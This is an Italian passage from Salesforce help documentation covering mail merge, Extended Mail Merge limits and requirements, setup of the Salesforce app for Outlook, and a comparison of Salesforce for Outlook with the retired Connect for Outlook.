



Per determinare se i modelli di email utilizzano i campi unione, da Imposta, immettere *Modelli di email* nella casella Ricerca veloce, quindi selezionare **Modelli di email** e fare clic su **Modifica** accanto ai modelli di email.

#### VEDERE ANCHE:

[Personalizzazione delle email inviate dalle comunità](#page-3136-0) [Gestione dei modelli di email](#page-1612-0) [Personalizzazione delle email inviate dalle comunità](#page-3136-0) [Gestione dei modelli di email](#page-1612-0)

# <span id="page-1624-0"></span>Generazione di documenti di stampa unione globali con Stampa unione estesa

Nota: I documenti di stampa unione si possono generare con la funzione Stampa unione estesa. Stampa unione estesa è disponibile solo su richiesta. Se si è interessati a questa funzionalità, contattare l'Assistenza clienti di Salesforce.

Inoltre, prima di poter utilizzare Stampa unione estesa, è necessario che la funzionalità venga attivata dall'amministratore.

Con Stampa unione estesa è possibile generare facilmente documenti di stampa unione di Microsoft<sup>®</sup> Word, quali lettere tipo con le relative buste e le etichette degli indirizzi, per più record contemporaneamente.

- **1.** Fare clic sulle schede account, referenti o lead. Attualmente non sono supportati altri tipi di record.
- **2.** Nell'area degli strumenti, fare clic su **Stampa unione globale** per avviare la relativa procedura guidata.
- **3.** Scegliere una visualizzazione elenco adeguata dall'elenco a discesa Visualizza.
- **4.** Selezionare i record da includere nella stampa unione. Per selezionare tutti i record visualizzati nella pagina, selezionare la casella di controllo posta nell'intestazione della colonna.
- **5.** Fare clic su **Avanti**.
- **6.** Selezionare i tipi di documenti Word da generare. I tipi di documenti supportati sono documenti, buste ed etichette.
- **7.** Selezionare la casella di controllo Registrare un'attività... per registrare la generazione dei documenti di stampa unione aggiungendo un'operazione completata per ogni record.
- **8.** Fare clic su **Avanti**.
- **9.** Selezionare i [modelli di stampa unione](#page-2044-0) appropriati.

#### EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

### AUTORIZZAZIONI **UTENTE**

Per generare documenti di stampa unione globali:

**•** "Gestisci documenti pubblici"

Per i documenti, scegliere se creare un documento Word comprendente tutto l'output o un documento Word separato per ogni record.

- **10.** Se si desidera, fare clic su **Anteprima modello** per esaminare il documento Word con i campi di unione ma senza i dati. Tenere presente che, benché sia possibile modificare il documento Word che si apre, le modifiche non saranno applicate alla richiesta di stampa unione corrente. Perché un modello appena modificato sia disponibile per la stampa unione, deve essere prima [caricato.](#page-1608-0)
- **11.** Fare clic su **Fine**.
	-

Nota: se la richiesta supera il limite di dimensioni massime per Stampa unione estesa, viene richiesto di selezionare un numero inferiore di record oppure modelli di dimensioni più ridotte.

Salesforce invia all'utente un messaggio email quando i documenti generati sono pronti. Se i documenti di stampa unione sono:

- **•** Inferiori a 3 MB, Salesforce li invia all'email dell'utente come allegati Word (.doc) o file Zip (.zip). Se le dimensioni dell'allegato superano le dimensioni massime degli allegati email dell'organizzazione oppure l'amministratore ha impostato il salvataggio di tutti i documenti di stampa unione nella scheda Documenti, Salesforce salva automaticamente i documenti generati nella scheda Documenti. L'utente riceverà un'email con un link alla posizione del documento.
- **•** Superiori a 3 MB, Salesforce li salva nella cartella dei documenti personali dell'utente nella scheda Documenti.

# Considerazioni sulla stampa unione

- **•** La funzione di stampa unione standard richiede:
	- **–** Microsoft® Internet Explorer® versioni 9, 10 e 11
	- **–** Microsoft Word 2003 o 2007
	- **–** Microsoft Windows® XP e Windows Vista® (solo a 32 bit)

Stampa unione estesa supporta i seguenti ambienti aggiuntivi: il browser Mozilla Firefox e il sistema operativo Apple Mac. Inoltre, non richiede l'installazione di un controllo ActiveX.

Stampa unione standard e Stampa unione estesa supportano le versioni di Microsoft Word 2000 e successive.

- **•** La funzione di stampa unione standard supporta attualmente i modelli di Word 2007 salvati in formato .docx o .dotx mentre Stampa unione estesa non li supporta.
- **•** I documenti di stampa unione forniscono l'accesso esclusivamente ai campi visibili nel layout di pagina personale e nelle impostazioni di protezione a livello di campo
- **•** La stampa unione standard e la stampa unione estesa non supportano la formattazione dei campi di area di testo RTF.
- **•** L'uso della stampa unione dalla pagina dei dettagli di un record attiva automaticamente le regole di flusso di lavoro standard e le regole di convalida per il record. L'uso della procedura guidata stampa unione globale, al contrario, non attiva queste regole.
- **•** Con Stampa unione estesa, un'operazione di stampa unione non può superare i limiti seguenti:
	- **–** 1.000 record
	- **–** Le dimensioni totali del modello o dei modelli di stampa unione estesa selezionati non possono superare 1 MB.
	- **–** Per le operazioni di stampa unione globali, il valore dato dal numero dei record selezionati moltiplicato per le dimensioni totali dei modelli di stampa unione selezionati non può superare 50 MB.

**•** Quando si esegue l'anteprima di un documento di stampa unione, si visualizza solo il modello. L'anteprima non compila i campi di unione con i dati perché il dettaglio dei record non è disponibile per il modello di anteprima.

#### VEDERE ANCHE:

[Panoramica sulla stampa unione](#page-1602-0) [Invio di documenti di stampa unione singoli](#page-1626-0)

# <span id="page-1626-0"></span>Invio di documenti di stampa unione singoli

- **1.** Fare clic su **Stampa unione** nell'elenco correlato Cronologia attività del record appropriato. Sono supportati account, referenti, lead, casi, opportunità e oggetti personalizzati.
- **2.** Utilizzare la funzione di ricerca per specificare il record da cui saranno unite le informazioni.

Se l'organizzazione utilizza gli [account personali,](#page-1056-0) sia nelle ricerche di account che di referenti con le finestre di dialogo di ricerca vengono restituiti account personali.

- **3.** Selezionare un modello di stampa unione.
- **4.** Se lo si desidera, selezionare la casella di controllo per registrare un'operazione per la stampa unione.
- **5.** Fare clic su **Genera**.

Se l'oggetto personalizzato dispone di una relazione record principale-record dettaglio con le opportunità, per impostazione predefinita viene selezionato il referente primario per l'opportunità.

- **6.** Salesforce a questo punto genera il documento:
	- **•** Se l'organizzazione utilizza la stampa unione standard, Word viene aperto insieme al documento generato. Quando il documento viene visualizzato, scegliere **Salva con nome** dal menu **File** per salvare il documento sull'unità disco rigido.
	- **•** Se l'organizzazione utilizza Stampa unione estesa e la richiesta supera le dimensioni massime consentite, viene richiesto di selezionare un modello di stampa unione di dimensioni inferiori. Se si utilizza Stampa unione estesa, Word non viene aperto quando si fa clic su **Genera**. Al contrario, Salesforce invia all'utente un messaggio email che contiene il documento Word generato sotto forma di allegato o un link a tale documento nella scheda Documenti.
- **7.** Se si sceglie di registrare un'attività per la stampa unione, immettere le informazioni sull'operazione e, se lo si desidera, creare un'operazione di follow-up.

L'Oggetto dell'operazione di stampa unione viene impostato in modo predefinito sul nome del modello di stampa unione e l'operazione viene visualizzata come attività completata nell'elenco correlato Cronologia attività. Il documento unito non viene archiviato con l'operazione.

**8.** È quindi possibile stampare e inviare il documento per posta o come allegato email.

# Considerazioni sulla stampa unione

- **•** La funzione di stampa unione standard richiede:
	- **–** Microsoft® Internet Explorer® versioni 9, 10 e 11
	- **–** Microsoft Word 2003 o 2007
	- **–** Microsoft Windows® XP e Windows Vista® (solo a 32 bit)

EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition Stampa unione estesa supporta i seguenti ambienti aggiuntivi: il browser Mozilla Firefox e il sistema operativo Apple Mac. Inoltre, non richiede l'installazione di un controllo ActiveX.

Stampa unione standard e Stampa unione estesa supportano le versioni di Microsoft Word 2000 e successive.

- **•** La funzione di stampa unione standard supporta attualmente i modelli di Word 2007 salvati in formato .docx o .dotx mentre Stampa unione estesa non li supporta.
- **•** I documenti di stampa unione forniscono l'accesso esclusivamente ai campi visibili nel layout di pagina personale e nelle impostazioni di protezione a livello di campo
- **•** La stampa unione standard e la stampa unione estesa non supportano la formattazione dei campi di area di testo RTF.
- **•** L'uso della stampa unione dalla pagina dei dettagli di un record attiva automaticamente le regole di flusso di lavoro standard e le regole di convalida per il record. L'uso della procedura guidata stampa unione globale, al contrario, non attiva queste regole.
- **•** Con Stampa unione estesa, un'operazione di stampa unione non può superare i limiti seguenti:
	- **–** 1.000 record
	- **–** Le dimensioni totali del modello o dei modelli di stampa unione estesa selezionati non possono superare 1 MB.
	- **–** Per le operazioni di stampa unione globali, il valore dato dal numero dei record selezionati moltiplicato per le dimensioni totali dei modelli di stampa unione selezionati non può superare 50 MB.
- **•** Quando si esegue l'anteprima di un documento di stampa unione, si visualizza solo il modello. L'anteprima non compila i campi di unione con i dati perché il dettaglio dei record non è disponibile per il modello di anteprima.

IN QUESTA SEZIONE:

[È possibile eseguire una stampa unione con i propri dati?](#page-1627-0)

#### <span id="page-1627-0"></span>VEDERE ANCHE:

[Panoramica sulla stampa unione](#page-1602-0) [Generazione di documenti di stampa unione globali con Stampa unione estesa](#page-1624-0)

# È possibile eseguire una stampa unione con i propri dati?

Sì. Per creare un unico documento di stampa unione con i propri dati, fare clic su **Stampa unione** nell'elenco correlato Cronologia attività di un record. Per istruzioni su come effettuare la stampa unione di massa dei propri dati, consultare il documento [Salesforce](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_mailmerge.pdf) [relativo al processo di stampa unione di massa.](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_mailmerge.pdf)

# Utilizzo dell'integrazione email basata su cloud con Email Connect

# Come includere Salesforce Content nell'app Web Microsoft® Outlook® e in Outlook 2013

# <span id="page-1628-1"></span>App Salesforce per Outlook

Rimanete sempre aggiornati sulle opportunità di vendita lavorando nell'applicazione Web Microsoft® Outlook® o in Outlook 2013, insieme a Microsoft Office 365™. Gestite le vendite in modo più efficiente quando create i referenti Salesforce o visualizzate referenti, lead, account personali, utenti, account, opportunità e casi, direttamente dall'applicazione di email, indipendentemente dal sistema utilizzato in ufficio o sui dispositivi mobili.

Dopo che l'amministratore ha abilitato l'app Salesforce per Outlook, eseguire procedure singole per fare in modo che il contenuto di Salesforce venga visualizzato nell'app di email. Sarà quindi possibile:

- **•** Creare nuovi referenti Salesforce direttamente nella propria applicazione di email.
- **•** Visualizzare referenti, lead, account personali e utenti di Salesforce correlati alle persone indicate nei campi A, Da e Cc dei messaggi email.
- **•** Ottenere maggiori indicazioni sui propri referenti, account e altri record correlati alle vendite di Salesforce.

#### VEDERE ANCHE:

<span id="page-1628-0"></span>[Requisiti di sistema dell'app Salesforce per Outlook](#page-1628-0) [Creazione e visualizzazione di Salesforce Content nell'app Web Microsoft](#page-1632-0)® Outlook® e in Outlook 2013

# Requisiti di sistema dell'app Salesforce per Outlook

Prima di impostare l'app Salesforce per Outlook, assicurarsi che il sistema soddisfi i seguenti requisiti.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



# Impostazione dei sistemi Microsoft® per l'accesso a Salesforce Content

È possibile predisporre i propri sistemi alla creazione di referenti Salesforce e alla visualizzazione di referenti, lead, account personali e utenti con account, opportunità e casi correlati direttamente nell'app Web Outlook e in Outlook 2013.

IN QUESTA SEZIONE:

- 1. [Ottenimento dell'accesso all'app Salesforce per Outlook](#page-1630-0) Per ottenere l'accesso a Salesforce Content direttamente dall'app Web Microsoft® Outlook® e da Outlook 2013, adottare la procedura iniziale descritta di seguito.
- 2. [Concessione dell'accesso a Salesforce all'app Web Microsoft](#page-1630-1)® Outlook® e a Outlook 2013 È possibile predisporre i propri sistemi alla creazione di referenti Salesforce e alla visualizzazione di referenti, lead, account e utenti, opportunità e casi correlati direttamente nell'app Web Outlook e in Outlook 2013.



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per impostare l'app Salesforce per Outlook

**•** "App Salesforce per Outlook"

### <span id="page-1630-0"></span>Ottenimento dell'accesso all'app Salesforce per Outlook

Per ottenere l'accesso a Salesforce Content direttamente dall'app Web Microsoft® Outlook® e da Outlook 2013, adottare la procedura iniziale descritta di seguito.

**1.** Nell'app Web Outlook o in Outlook 2013, aprire Impostazioni e selezionare **Gestisci applicazioni**. Da qui, selezionare Salesforce.



- **2.** Se l'app non è disponibile, aggiungerla dallo store Office.
- <span id="page-1630-1"></span>**3.** Una volta visualizzata l'app, selezionare **Abilita**.

### Concessione dell'accesso a Salesforce all'app Web Microsoft® Outlook® e a Outlook 2013

È possibile predisporre i propri sistemi alla creazione di referenti Salesforce e alla visualizzazione di referenti, lead, account e utenti, opportunità e casi correlati direttamente nell'app Web Outlook e in Outlook 2013.

**1.** Nell'app Web Outlook o in Outlook 2013, selezionare un messaggio email dalla cartella della posta in arrivo o inviata. Selezionare **Salesforce**. Verrà quindi richiesto di accedere a Salesforce.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per impostare l'app Salesforce per Outlook

**•** "App Salesforce per Outlook"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per impostare l'app Salesforce per Outlook

**•** "App Salesforce per Outlook"



- **2.** Una volta effettuato l'accesso a Salesforce, verrà visualizzato un lungo codice che deve essere copiato.
- **3.** Copiare il codice da Salesforce.
- **4.** Incollare il codice e fare clic su **Avanti**.

# <span id="page-1632-0"></span>Creazione e visualizzazione di Salesforce Content nell'app Web Microsoft® Outlook® e in Outlook 2013

Tenete aggiornate le vostre opportunità di vendita quando accedete ai record correlati alle vendite direttamente dall'app Web Microsoft® Outlook® e da Outlook 2013, insieme a Office 365™.

**1.** Nell'app Web Outlook o in Outlook 2013, selezionare un messaggio email dalla cartella della posta in arrivo o inviata.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per impostare l'app Salesforce per Outlook

**•** "App Salesforce per Outlook"



- **2.** Selezionare la scheda Salesforce.
- **3.** Fare clic o strisciare con il dito per visualizzare una combinazione di fino a 15 referenti, lead, account personali e utenti e fino a tre account, opportunità e casi correlati.

per creare referenti per i destinatari di messaggi email che non sono ancora presenti in Salesforce, selezionare il record. Da qui sarà possibile creare un referente.

VEDERE ANCHE:

[App Salesforce per Outlook](#page-1628-1) [Requisiti di sistema dell'app Salesforce per Outlook](#page-1628-0)

# Sincronizzazione di Salesforce e Microsoft® Outlook® 2007 e versioni successive

# <span id="page-1633-0"></span>Sincronizzazione con Salesforce per Outlook

# Sincronizzazione di Salesforce per Outlook tra Microsoft® Outlook® e Salesforce

Informazioni sul modo in cui Salesforce per Outlook sincronizza referenti, eventi e operazioni tra Microsoft® Outlook® e Salesforce.

Salesforce per Outlook è un'applicazione di integrazione di Microsoft® Outlook® da installare e che effettua la sincronizzazione dei referenti, degli eventi e delle operazioni tra Outlook e Salesforce. Oltre alla sincronizzazione di questi elementi, è possibile aggiungere messaggi email, allegati, eventi e operazioni di Outlook a più referenti di Salesforce e visualizzare i record di Salesforce correlati ai referenti e ai lead indicati nei messaggi e negli eventi, tutto direttamente in Outlook.

A seconda della propria organizzazione, potrebbe essere possibile personalizzare ciò che viene sincronizzato e le direzioni di sincronizzazione tra Outlook e Salesforce. L'amministratore determina il livello a cui è possibile personalizzare queste impostazioni in Salesforce.

### EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

La breve procedura descritta di seguito indica come Salesforce per Outlook consenta di evitare di duplicare il lavoro e ottimizzare la produttività.



Per una guida completa alla configurazione di Salesforce per Outlook, vedere [Sincronizzazione tra Microsoft](https://org62.my.salesforce.com/help/pdfs/en/sfo_getting_started_guide.pdf)® Outlook® e Salesforce.

VEDERE ANCHE:

- [Requisiti di sistema per Salesforce per Outlook](#page-2085-0)
- [Download del programma di installazione di Salesforce per Outlook](#page-1638-0)
- [Installazione e configurazione di Salesforce per Outlook](#page-1639-0)
- [Panoramica sulla sincronizzazione tra Microsoft](#page-1649-0)® Outlook® e Salesforce

# Confronto tra Salesforce per Outlook e Connect per Outlook

Dopo il ritiro di Connect per Outlook, l'attenzione dei nostri sviluppatori è rivolta principalmente ai nuovi prodotti di integrazione dell'email Microsoft® , Email Connect e Salesforce per Outlook. Confrontare le funzionalità offerte da Connect per Outlook con il nostro prodotto di integrazione dell'email più consolidato Salesforce per Outlook per scoprire come gli agenti di vendita possono incrementare la loro produttività grazie all'aggiornamento.

Importante: Connect per Outlook è stato ritirato con il rilascio Winter '16. Ciò significa che il prodotto non salverà più i messaggi email e non sincronizzerà più referenti, eventi e operazioni tra Microsoft® Outlook® e Salesforce. Ma non sarà un problema: gli utenti saranno ancora più produttivi dopo avere disinstallato Connect per Outlook e avere effettuato la migrazione alle nostre ultime funzionalità di integrazione dell'email, come Email Connect o Salesforce per Outlook. Informarsi presso l'amministratore Salesforce per capire quale funzionalità sia più compatibile con il proprio ambiente.

**Desidero sapere Salesforce per Outlook Connect per Outlook** Consente agli utenti di scegliere i metodi di Richiedeva agli utenti di selezionare referenti, eventi e operazioni da sincronizzare. sincronizzazione: gli utenti possono sincronizzare tutti gli elementi di Outlook in Salesforce oppure solo gli elementi selezionati. Se gli utenti scelgono di Cosa viene sincronizzato sincronizzare tutti gli elementi di Outlook, Salesforce per Outlook li sincronizza tutti tranne quelli che l'utente: **•** contrassegna come Privato in Outlook ed esclude dalla sincronizzazione nelle impostazioni di Salesforce per Outlook **•** assegna alla categoria di Outlook Non sincronizzare con Salesforce Richiedeva agli utenti di eseguire manualmente la Sincronizza automaticamente i dati degli utenti. La sincronizzazione si può anche Come avviene la sincronizzazione eseguire manualmente in qualsiasi sincronizzazione. Gli utenti momento. potrebbero essere configurati per la sincronizzazione automatica. Non includeva alcuna funzione simile. Se è possibile lavorare Include il Riquadro laterale di Salesforce Quando si seleziona un messaggio email in Outlook, il Riquadro laterale: con i record di 